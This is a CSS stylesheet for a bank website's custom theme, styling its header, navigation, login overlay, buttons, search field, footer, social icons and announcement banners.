.locations.scrolled .header,.branch-detail.scrolled .header {
	position: static;
}
.scrolled .heading.branch-landing {
  background-color: #006942;
}
/*.locations .branch-landing {
  min-height: 220px;
}*/
.logo {
	position: absolute;
	/*top: 10px;*/
	margin-top: 10px;
	left: 10px;
	z-index: 999;
}
.logo h1 {
	padding: 0;
	margin: 0;
	font-size: 1em;
}
.logo h1 a {
	color: #fff;
}
.logo img {
	max-width: 80px;
}
.darkslide #logo {
  display: none !important;
}
.darkslide #menuLogo {
  display: block !important;
}
.darkslide a.login {
  border-color: #222;
  color: #fff;
}
.darkslide a.login:hover {
  background: #006942;
  border-color: #006942;
  color: #fff;
}
.darkslide a.scheduler {
  border-color: #222;
  color: #222;
}
.darkslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide #logo {
  display: block !important;
}
.lightslide #menuLogo {
  display: none !important;
}
.lightslide a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.lightslide a.login:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide a.scheduler {
  border-color: #fff;
  color: #fff;
}
.lightslide a.scheduler:hover {
  background: #222;
  border-color: #222;
  color: #fff;
}
.lightslide .search-dark,.lightslide .menu-dark,.darkslide .search-light,.darkslide .menu-light {
  display: none;
}
.darkslide .search-dark,.darkslide .menu-dark,.lightslide .search-light,.lightslide .menu-light {
  display: inline-block;
}
.darkslide.scrolled .search-dark,.darkslide.scrolled .menu-dark {
  display: none;
}
.personal .menu-dark,.detail-personal .menu-dark,.wealth .menu-dark,.detail-wealth .menu-dark,.business .menu-dark,.detail-business .menu-dark,.agriculture .menu-dark,.detail-agriculture .menu-dark,.locations .menu-dark,.detail-search .menu-dark,.detail-admin .menu-dark,.branch-detail .menu-dark,.blog .menu-dark {
  display: none !important;
}
.darkslide .search-light {
  display: none;
}
.darkslide.scrolled .search-light {
  display: inline-block;
}
.scrolled #logo {
  display: block !important;
}
.scrolled #menuLogo {
  display: none !important;
}
ul.navigation {
	display: none;
	position: absolute;
	margin-top: 15px;
	padding: 0;
	left: 240px;
	z-index: 999;
	list-style-type: none;
}
ul.navigation li {
	display: inline-block;
	color: #fff;
}
ul.navigation li a {
	display: inline-block;
	color: #fff;
	padding: 1em;
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}
.darkslide ul.navigation li a {
	color: #222;
}
.scrolled ul.navigation li a {
	color: #fff !important;
}
ul.navigation li a.personal-nav:hover,ul.navigation li a.personal-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.business-nav:hover,ul.navigation li a.business-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-blue.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.wealth-nav:hover,ul.navigation li a.wealth-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-gray.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.about-nav:hover,ul.navigation li a.about-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-green.png') bottom center no-repeat;
	background-size: 16px auto;
}
ul.navigation li a.agriculture-nav:hover,ul.navigation li a.agriculture-nav.nav-over {
	background: transparent url('/themes/custom/nicoletbank/images/shared/nav-copper.png') bottom center no-repeat;
	background-size: 16px auto;
}
.scrolled ul.navigation li .second .link a {
  color: #444 !important;
}
.scrolled ul.navigation li .second .link a :hover {
  color: #222 !important;
}
.scrolled ul.navigation li .personal .heading a,.scrolled ul.navigation li .about .heading a {
  color: #006942 !important;
}
.scrolled ul.navigation li .personal .heading a:hover,.scrolled ul.navigation li .about .heading a:hover {
  color: #004b2f !important;
}
.scrolled ul.navigation li .business .heading a {
  color: #003869 !important;
}
.scrolled ul.navigation li .business .heading a:hover {
  color: #001f3a !important;
}
.scrolled ul.navigation li .wealth .heading a {
  color: #444 !important;
}
.scrolled ul.navigation li .wealth .heading a:hover {
  color: #222 !important;
}
.scrolled ul.navigation li .agriculture .heading a {
  color: #9d5842 !important;
}
.scrolled ul.navigation li .agriculture .heading a:hover {
  color: #85432e !important;
}
.utility {
	position: absolute;
	margin-top: 6px;
	right: 0;
	z-index: 999;
	text-align: right;
}
a.menu,a.search-btn {
	color: #fff;
}
a.menu img,a.search-btn img {
	width: 26px;
	height: 26px;
	margin-top: 0.5em;
	margin-right: 0.5em;
}
a.menu:hover,a.search-btn:hover {
	opacity: 0.75;
}
a.login {
	display: inline-block;
	float: left;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: #222;
	color: #fff;
	text-transform: uppercase;
	padding: 0.25em 1em;
	margin-top: 0.5em;
	margin-right: 1em;
  	-webkit-transition: all 0.3s ease;
  	-moz-transition: all 0.3s ease;
  	-o-transition: all 0.3s ease;
  	transition: all 0.3s ease;
}
a.login:hover {
	background: #fff;
	border: 2px solid #fff;
	color: #222;
}
.scrolled a.login {
  border-color: #fff !important;
  color: #fff !important;
}
.scrolled a.login:hover {
  background: #fff !important;
  color: #222 !important;
}
a.scheduler {
	display: inline-block;
	float: right;
	font-size: 12px;
	line-height: 1.5;
	border: 2px solid #222;
	background: transparent;
	color: #222;
	text-transform: uppercase;
	padding: 0.25em;
	margin-top: 0.5em;
	margin-right: 1em;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.scheduler:hover {
	color: #222;
	background: #fff;
	border: 2px solid #fff;
}
.search {
	display: none;
	position: absolute;
	right: 18.5em;
	top: 0.25em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield {
	display: inline-block;
	width: 180px;
	height: 24px;
	font-size: 18px;
	padding: 5px 10px;
	border: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.search input.srcfield:focus {
	width: 240px;
}
.search .srcfield-submit {
  position: absolute;
  text-indent: -9999px;
  right: 0;
  top: 0;
  border: 0;
  width: 32px;
  height: 34px;
  background: #222 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}
.search .srcfield-submit:hover {
  background: #444 url('/themes/custom/nicoletbank/images/shared/search-white-ico.png') center center no-repeat;
	background-size: 18px 18px;
}

.scrolled.darkslide a.login,.scrolled.lightslide a.login,.personal a.login,.business a.login,.wealth a.login,.agriculture a.login,.detail-personal a.login,.detail-personal a.login,.detail-business a.login,.detail-wealth a.login,.detail-agriculture a.login,.locations a.login,.detail-search a.login,.detail-admin a.login,.branch-detail a.login {
  border-color: #fff;
  background: #fff;
  color: #222;
}
.scrolled.darkslide a.login:hover,.scrolled.lightslide a.login:hover,.personal a.login:hover,.business a.login:hover,.wealth a.login:hover,.agriculture a.login:hover,.detail-personal a.login:hover,.detail-business a.login:hover,.detail-wealth a.login:hover,.detail-agriculture a.login:hover,.locations a.login:hover,.detail-search a.login:hover,.detail-admin a.login:hover,.branch-detail a.login:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.scheduler,.scrolled.lightslide a.scheduler,.personal a.scheduler,.business a.scheduler,.wealth a.scheduler,.agriculture a.scheduler,.detail-personal a.scheduler,.detail-business a.scheduler,.detail-wealth a.scheduler,.detail-agriculture a.scheduler,.locations a.scheduler,.detail-search a.scheduler,.detail-admin a.scheduler,.branch-detail a.scheduler {
  border-color: #fff;
  background: transparent;
  color: #fff;
}
.scrolled.darkslide a.scheduler:hover,.scrolled.lightslide a.scheduler:hover,.personal a.scheduler:hover,.business a.scheduler:hover,.wealth a.scheduler:hover,.agriculture a.scheduler:hover,.detail-personal a.scheduler:hover,.detail-business a.scheduler:hover,.detail-wealth a.scheduler:hover,.detail-agriculture a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler:hover,.branch-detail a.scheduler:hover {
  background: #fff;
  border-color: #fff;
  color: #222;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login {
  color: #222 !important;
}
.scrolled.darkslide a.login,.scrolled.lightslide a.login,.scrolled.personal a.login,.scrolled.about a.login,.personal a.login,.detail-personal a.login,.detail-search a.login,.locations a.login,.branch-detail a.login,.detail-admin a.login,.personal a.scheduler:hover,.detail-personal a.scheduler:hover,.locations a.scheduler:hover,.detail-search a.scheduler:hover,.detail-admin a.scheduler,.detail-admin a.scheduler:hover {
  color: #006942 !important;
}
.scrolled.business a.login,.business a.login,.business a.scheduler:hover,.detail-business a.login,.detail-business a.scheduler:hover {
  color: #003869 !important;
}
.scrolled.wealth a.login,.wealth a.login,.wealth a.scheduler:hover,.detail-wealth a.login,.detail-wealth a.scheduler:hover {
  color: #222 !important;
}
.scrolled.agriculture a.login,.agriculture a.login,.agriculture a.scheduler:hover,.detail-agriculture a.login,.detail-agriculture a.scheduler:hover {
  color: #9d5842 !important;
}
.personal a.search-dark,.business a.search-dark,.wealth a.search-dark,.agriculture a.search-dark,.about a.search-dark,.detail-personal a.search-dark,.detail-business a.search-dark,.detail-wealth a.search-dark,.detail-agriculture a.search-dark,.locations a.search-dark,.detail-search a.search-dark,.detail-admin a.search-dark,.branch-detail a.search-dark,.blog a.search-dark {
  display: none;
}

iframe {
	width: 95%;
}
p.contain {
	text-align: center;
	padding-bottom: 2em;
}
a.btn-green,a.btn-blue,a.btn-grey,a.btn-copper,a.btn-white {
	display: block;
	line-height: 1.5;
	padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
a.btn-white {
	background: transparent !important;
	color: #fff !important;
	border-color: #fff !important;
}
a.btn-white:hover {
	background: #006942 !important;
	color: #fff !important;
	border-color: #006942 !important;
}
.bg-business a.btn-white:hover {
	background: #001f3a !important;
	border-color: #001f3a !important;
}
.bg-wealth a.btn-white:hover {
	background: #444 !important;
	border-color: #444 !important;
}
.bg-business a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
.bg-agriculture a.btn-white:hover {
	background: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-green {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-green:hover {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-blue {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-blue:hover {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-grey {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-grey:hover {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-copper {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-copper:hover {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-green-sec,a.btn-blue-sec,a.btn-grey-sec,a.btn-copper-sec,a.btn-white-sec {
	display: block;
  line-height: 1.5;
  padding: 0.5em 1.5em;
	text-transform: uppercase;
	margin: 0.5em 0 0;
	border-width: 2px;
	border-style: solid;
	text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
a.btn-green-sec {
  background: #006942 !important;
  color: #fff !important;
	border-color: #006942 !important;
}
a.btn-green-sec:hover {
  background: transparent !important;
  color: #006942 !important;
	border-color: #006942 !important;
}
a.btn-blue-sec {
  background: #003869 !important;
  color: #fff !important;
	border-color: #003869 !important;
}
a.btn-blue-sec:hover {
  background: transparent !important;
  color: #003869 !important;
	border-color: #003869 !important;
}
a.btn-grey-sec {
  background: #222 !important;
  color: #fff !important;
	border-color: #222 !important;
}
a.btn-grey-sec:hover {
  background: transparent !important;
  color: #222 !important;
	border-color: #222 !important;
}
a.btn-copper-sec {
  background: #9d5842 !important;
  color: #fff !important;
	border-color: #9d5842 !important;
}
a.btn-copper-sec:hover {
  background: transparent !important;
  color: #9d5842 !important;
	border-color: #9d5842 !important;
}
a.btn-white-sec {
  background: #fff !important;
  color: #006942 !important;
	border-color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}
.bg-personal a.btn-white-sec,.bg-about a.btn-white-sec {
  color: #006942 !important;
}
.bg-business a.btn-white-sec {
  color: #003869 !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-personal a.btn-green,.bg-personal a.btn-blue,.bg-personal a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-personal a.btn-green:hover,.bg-personal a.btn-blue:hover,.bg-personal a.btn-grey:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
}
.bg-personal a.btn-green-sec,.bg-personal a.btn-blue-sec,.bg-personal a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #006942 !important;
}
.bg-personal a.btn-green-sec:hover,.bg-personal a.btn-blue-sec:hover,.bg-personal a.btn-grey-sec:hover {
	border-color: #004b2f !important;
	background: #004b2f !important;
	color: #fff !important;
}
.bg-personal a.btn-white:hover,.bg-about a.btn-white:hover {
	background: #004b2f !important;
	border-color: #004b2f !important;
}

.bg-business a.btn-green,.bg-business a.btn-blue,.bg-business a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-business a.btn-green:hover,.bg-business a.btn-blue:hover,.bg-business a.btn-grey:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
}
.bg-business a.btn-green-sec,.bg-business a.btn-blue-sec,.bg-business a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #003869 !important;
}
.bg-business a.btn-green-sec:hover,.bg-business a.btn-blue-sec:hover,.bg-business a.btn-grey-sec:hover {
	border-color: #001f3a !important;
	background: #001f3a !important;
	color: #fff !important;
}

.bg-wealth a.btn-green,.bg-wealth a.btn-blue,.bg-wealth a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-wealth a.btn-green:hover,.bg-wealth a.btn-blue:hover,.bg-wealth a.btn-grey:hover {
	border-color: #444 !important;
	background: #444 !important;
}
.bg-wealth a.btn-green-sec,.bg-wealth a.btn-blue-sec,.bg-wealth a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #444 !important;
}
.bg-wealth a.btn-green-sec:hover,.bg-wealth a.btn-blue-sec:hover,.bg-wealth a.btn-grey-sec:hover {
	border-color: #444 !important;
	background: #444 !important;
	color: #fff !important;
}
.bg-wealth a.btn-white-sec {
  color: #222 !important;
}
.bg-wealth a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}

.bg-agriculture a.btn-green,.bg-agriculture a.btn-blue,.bg-agriculture a.btn-grey {
	border-color: #fff !important;
	color: #fff !important;
}
.bg-agriculture a.btn-green:hover,.bg-agriculture a.btn-blue:hover,.bg-agriculture a.btn-grey:hover {
	border-color: #85432e !important;
	background: #85432e !important;
}
.bg-agriculture a.btn-green-sec,.bg-agriculture a.btn-blue-sec,.bg-agriculture a.btn-grey-sec {
	border-color: #fff !important;
	background: #fff !important;
	color: #9d5842 !important;
}
.bg-agriculture a.btn-green-sec:hover,.bg-agriculture a.btn-blue-sec:hover,.bg-agriculture a.btn-grey-sec:hover {
	border-color: #85432e !important;
	background: #85432e !important;
	color: #fff !important;
}
.bg-agriculture a.btn-white-sec {
  color: #9d5842 !important;
}
.bg-agriculture a.btn-white-sec:hover {
  background: transparent !important;
  color: #fff !important;
	border-color: #fff !important;
}
#user-login-form {
	padding: 3em 1em;
	text-align: center;
	background: #fff;
}
#user-login-form label {
	display: block;
}
#user-login-form input {
	display: inline-block;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 1px solid #ccc;
	margin: 0.5em 0;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
#user-login-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	text-transform: uppercase;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
#user-login-form input#edit-submit:hover {
	background: #222;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.pager {
	margin-top: 2em;
}
.pager ul li a {
	color: #666;
}
.pager ul li a:hover {
	color: #222;
}
.pager ul li.is-active a {
	color: #222;
}
.business p a {
  color: #003869;
}
.wealth p a {
  color: #222;
}
.agriculture p a {
  color: #9d5842;
}
#scrollheader {
  display: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
  -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.15);
}
.locations #scrollheader {
  background: #006942;
}
.scrolled #scrollheader {
  display: block !important;
}
.scrolled #scrollheader {
  min-height: 55px;
}
.scrolled #scrollheader img#logo {
  display: block !important;
}
.profile .form-item {
  background: #fff;
  margin: 0;
  padding: 3em 1.5em;
}
.hide {
	height: 0px;
	opacity: 0;
}
.half {
	display: block;
	float: left;
	width: 50%;
}

/* Overlay Login */
#login {
	display: none;
	position: absolute;
	z-index: 999;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.98);
	padding-top: 4em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-container {
	display: block;
	margin: 0 auto;
	padding: 1.5em;
	max-width: 600px;
}
.login-container h2 {
	font-size: 24px;
	font-weight: normal;
	color: #222;
	margin: 0 0 1em;
	text-align: center;
}
.login-form select,.login-form input,#ebc-form select,#ebc-form input {
	display: block;
	font-size: 18px;
	padding: 0.5em 1em;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
}
.login-form select,#ebc-form select {
	width: 100%;
}
.login-form input {
	width: 88%;
}
#ebc-form input {
	width: 94%;
}
.login-form select:focus,.login-form input:focus,#ebc-form select:focus,#ebc-form input:focus {
	border: 1px solid #666;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-form p,#ebc-form p {
	color: #666666;
	font-style: italic;
	text-align: center;
}
.login-form p a,#ebc-form p a {
	color: #2b2b2b;
	padding: 0 0.5em;
	text-decoration: underline;
}
.login-form p a:hover,#ebc-form p a:hover {
	color: #006942;
}
input.login,input#ebcsubmit {
	display: block;
	width: auto !important;
	font-size: 21px;
	font-weight: normal;
	color: #2b2b2b;
	border: 2px solid #2b2b2b;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 0 auto;
	text-align: center;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
input.login:hover,input#ebcsubmit:hover {
	color: #fff;
	border: 2px solid #006942;
	background: #006942;
}
.login-close a {
	position: absolute;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.login-additional {
  padding: 2em 1em 0;
}
.login-additional h3 {
  margin: 0 0 0.5em;
}
.login-additional p {
  text-align: left;
  margin: 0 0 0.5em;
}

/* Overlays */
.col-resource {
	text-align: left;
	margin: 2em auto 0;
}
.col-resource ul li {
	display: block;
	font-size: 16px;
	padding: 0 0 0.5em;
}
.col-resource ul li a {
	display: block;
	color: #666666;
}
.col-resource .search input {
	width: 83%;
	font-size: 16px;
	padding: 0.5em 1em 0.5em 40px;
	margin: 0 auto 1.5em;
	border: 1px solid #ccc;
	background: #fff url('/themes/custom/nicoletbank/images/shared/search.png') 10px center no-repeat;
	background-size: 20px 20px;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-resource a.login,.col-resource a.scheduler {
	font-size: 18px;
}
.menu-close a {
	position: fixed;
	display: block;
	z-index: 999;
	top: 10px;
	right: 10px;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
  	background-size: 30px 30px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.col-buttons {
	text-align: left;
	margin: 0 auto 2em;
}

/* Footer */
.subscribe {
	display: block;
	padding: 2em 1em;
	color: #fff;
	background: #222;
	text-align: center;
}
.subscribe .container {
	display: block;
	max-width: 900px;
	margin: 0 auto;
}
.subscribe-label {
	display: block;
	font-size: 18px;
	line-height: 1.5;
	text-align: left;
	background: transparent url('/themes/custom/nicoletbank/images/shared/email-white.png') top center no-repeat;
	background-size: 24px auto;
	padding-left: 0;
	padding-top: 30px;
	padding-bottom: 1em;
	text-align: center;
}
.subscribe-form {
	display: block;
	text-align: left;
	overflow: hidden;
}
.subscribe-form input {
	display: inline-block;
	width: 100%;
	font-size: 16px;
	padding: 0.6em 1em;
	border: 1px solid #222;
	-webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
	box-shadow: inset 0px 1px 2px rgba(0,0,0,0.15);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button {
	display: block;
	width: 100%;
	font-size: 16px;
	line-height: 1.5;
	border: 2px solid #666666;
	color: #fff;
	background: transparent;
	text-transform: uppercase;
	padding: 0.35em 1.5em;
	margin-left: 0;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.subscribe-form button:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.footer {
	display: block;
	padding: 3em 1em;
	background: #222;
	background-size: 150% auto;
	color: #fff;
}
.footer .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.footer .col {
	display: block;
	text-align: left;
}
.footer .company {
	display: block;
	width: 100%;
	text-align: left;
}
.footer .col h5 {
	margin: 0 0 1em;
	padding: 0;
}
.footer .col h5,.footer .col h5 a {
	font-size: 20px;
	color: #fff;
	font-weight: normal;
}
.footer .col h5 a:hover {
	color: #ddd;
}
.footer .col ul {
	list-style-type: none;
	margin: 0 0 1em;
	padding: 0;
}
.footer .col a {
	display: block;
	font-size: 15px;
	color: #999;
	font-weight: normal;
}
.footer .col a:hover {
	color: #fff;
}
.routing {
  display: block;
  color: #fff;
  margin: 2em 0 0.25em;
}
.address {
	font-size: 16px;
	color: #999;
	margin: 0 0 1em;
}
.copyright,.qualify {
	display: block;
	padding-top: 1em;
	font-size: 15px;
	color: #999;
	text-align: center;
}
.qualify img {
  opacity: 0.5;
}
.social {
	padding-top: 1em;
	padding-bottom: 1em;
}
.social a {
	display: inline-block !important;
	width: 36px;
	height: 36px;
	margin-right: 0.6em;
	padding: 0;
	border: 2px solid #fff;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	opacity: 0.5;
}
.social a:hover {
	opacity: 1;
}
.social a.linkedin {
	background: transparent url('/themes/custom/nicoletbank/images/shared/linkedin.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.facebook {
	background: transparent url('/themes/custom/nicoletbank/images/shared/facebook.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.xcom {
	background: transparent url('/themes/custom/nicoletbank/images/shared/x.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.instagram {
	background: transparent url('/themes/custom/nicoletbank/images/shared/instagram.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.social a.youtube {
	background: transparent url('/themes/custom/nicoletbank/images/shared/youtube.png') center center no-repeat;
	background-size: 21px 21px;
	text-indent: -9999px;
}
.disclaimer-general {
	background: #fff;
	padding: 1.5em;
}
.disclaimer-general .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
	font-size: 0.85em;
	color: #666;
}
.disclaimer-general a {
	color: #222;
}
.disclaimer-general a:hover {
	color: #222;
}

/* Refresh */
@-ms-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-webkit-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-moz-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@-o-keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
@keyframes slidein {
  0%   { opacity: 0; }
  100% { opacity: 1; }
}
/*section {
  opacity: 0;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
section.section-visible {
	animation-name: slidein;
	animation-delay: 0.5s;
	animation-duration: 1.5s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}*/

.announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #ccc;
  background: #fff;
  text-align: center;
  font-size: 16px;
}
.announcement a.announcement-link {
  border-right: 1px solid #ccc;
  padding-right: 1em;
  margin-right: 1em;
  color: #006942;
}
.announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.announcement a:hover {
  color: #444;
}
.announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.announcement a.message-close:hover {
	opacity: 1;
}
.announcement .promo-carousel .owl-dot {
	border: 1px solid #ccc !important;
}
.announcement .promo-carousel .owl-dot.active {
  background: #006942 !important;
	border: 1px solid #006942 !important;
}

.red-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #cc0000;
  text-align: center;
  font-size: 16px;
}
.red-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.red-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.red-announcement a:hover {
  opacity: 0.85;
}
.red-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
.red-announcement a.message-close:hover {
	opacity: 1;
}

.color-announcement {
  position: relative;
  opacity: 1;
  padding: 0.75em 1em;
  color: #fff;
  background: #004b2f;
  text-align: center;
  font-size: 16px;
}
.color-announcement a.announcement-link {
  border-right: 1px solid rgba(255,255,255,0.50);
  padding-right: 1em;
  margin-right: 1em;
  color: #fff;
}
.color-announcement a.announcement-link:last-child {
  border-right: 0px;
  padding-right: 0;
  margin-right: 0;
}
.color-announcement a:hover {
  opacity: 0.85;
}
.color-announcement a.message-close {
	position: absolute;
	top: 0.6em;
	right: 0.6em;
	z-index: 999;
	padding: 0;
	width: 26px;
	height: 26px;
	text-indent: -9999px;
	background: transparent url('/themes/custom/nicoletbank/images/shared/close-white.png') center center no-repeat;
	background-size: cover;
	opacity: 0.5;
}
